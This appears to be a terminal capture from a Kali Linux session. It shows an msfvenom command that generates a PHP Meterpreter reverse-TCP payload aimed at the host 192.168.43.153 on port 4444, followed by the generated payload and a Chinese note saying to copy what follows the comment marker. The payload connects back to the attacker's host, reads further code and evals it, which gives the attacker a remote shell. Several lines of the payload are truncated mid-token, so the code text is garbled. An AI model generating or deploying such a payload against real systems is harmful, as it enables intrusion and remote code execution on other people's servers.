 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.43.153 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
复制注释符后面
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.43.153'; $port = 4444; if (($f = 'stream_socket_cli
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'st
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $
s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket
ack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case '
= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
r.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b);
root@kali:~#